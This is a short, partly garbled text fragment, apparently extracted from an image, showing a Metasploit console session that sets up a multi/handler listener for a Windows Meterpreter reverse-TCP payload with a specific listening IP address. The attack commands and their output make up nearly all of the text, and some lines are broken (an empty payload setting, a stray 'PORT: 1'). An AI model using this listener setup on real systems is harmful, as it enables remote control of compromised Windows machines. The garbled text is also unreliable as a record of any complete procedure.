 ############# #############
######################################################
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST => 212.91.11.20
[*] Starting the payload handler...
PORT: 1